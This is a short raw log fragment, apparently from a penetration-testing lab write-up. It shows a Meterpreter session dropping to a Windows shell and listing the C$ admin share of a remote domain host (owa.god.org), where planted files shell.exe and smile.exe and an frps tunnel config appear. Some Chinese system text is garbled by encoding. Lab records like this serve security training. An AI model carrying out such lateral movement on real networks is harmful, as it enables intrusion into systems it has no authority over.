 meterpreter > shell
Process 3880 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop>dir \\owa.god.org\c$
dir \\owa.god.org\c$
\\owa.god.org\c$
1E4D-1970
\\owa.god.org\c$ ��Ŀ¼
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/08/24 21:34 <DIR> Program Files
2019/08/24 21:34 <DIR> Program Files (x86)
2019/10/13 18:01 <DIR> redis
2020/12/03 19:41 73,802 shell.exe
2020/11/24 19:12 6,341,840 smile.exe
2020/12/03 21:23 <DIR> Users
2020/12/05 19:25 <DIR> Windows
2 ���ļ� 6,415,642 ��
8 ��Ŀ¼ 13,935,894,528 ������
C:\Users\Administrator\Desktop>
frps.ini shell.exe